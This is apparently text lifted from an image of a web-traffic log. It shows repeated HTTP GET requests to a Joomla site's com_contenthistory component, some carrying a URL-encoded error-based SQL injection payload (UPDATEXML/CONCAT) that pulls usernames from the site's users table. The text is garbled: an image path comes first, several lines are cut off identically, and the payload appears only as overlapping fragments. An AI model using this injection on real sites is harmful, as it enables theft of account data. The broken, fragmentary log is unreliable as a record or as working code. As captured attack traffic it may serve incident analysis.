 2018-02-07 09:05:41.571221 202.1.1.2 192.168.1.8 HTTP GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%2.
2018-02-07 09:05:41.653387 202.1.1.2 192.168.1.8 HTTP GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%2.
2018-02-07 09:05:41.738059 202.1.1.2 192.168.1.8 HTTP GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%2.
2018-02-07 09:05:41.823732 202.1.1.2 192.168.1.8 HTTP GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%2.
2018-02-07 09:05:41.911904 202.1.1.2 192.168.1.8 HTTP GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%2.
2018-02-07 09:05:41.994267 202.1.1.2 192.168.1.8 HTTP GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%2.
2018-02-07 09:05:42.078104 202.1.1.2 192.168.1.8 HTTP GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%2.
2018-02-07 09:05:42.163478 202.1.1.2 192.168.1.8 HTTP GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%2.
iew=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28UPDATEXML%286315%2CCONCAT%280x2e%2C0x71717a7671%2C%28SELECT%20MID%28%28IFNULL%28CAST%28username%20AS%20CHAR%29%
=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28UPDATEXML%286315%2CCONCAT%280x2e%2C0x71717a7671%2C%28SELECT%20MID%28%28IFNULL%28CAST%28username%20AS%20CHAR%29%2C0x2
PDATEXML%286315%2CCONCAT%280x2e%2C0x71717a7671%2C%28SELECT%20MID%28%28IFNULL%28CAST%28username%20AS%20CHAR%29%2C0x20%29%29%2C1%2C22%29%20FROM%20joomla.ajtuc_users%20ORDER%20BY%20id